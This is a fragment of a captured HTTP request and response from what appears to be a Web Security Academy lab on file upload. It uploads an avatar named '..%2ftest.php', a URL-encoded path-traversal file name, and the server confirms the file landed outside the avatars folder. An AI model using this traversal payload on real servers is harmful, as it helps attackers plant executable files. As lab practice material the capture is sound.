 Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://0ab1001d0484d8e38156980b002b0037.web-security-academy.net
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBuJDhg4sAESNl0nz
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0ab1001d0484d8e38156980b002b0037.web-security-academy.net/my-account
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
------WebKitFormBoundaryBuJDhg4sAESNl0nz
Content-Disposition: form-data; name="avatar"; filename="..%2ftest.php"
Content-Type: application/octet-stream
The file avatars/../test.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>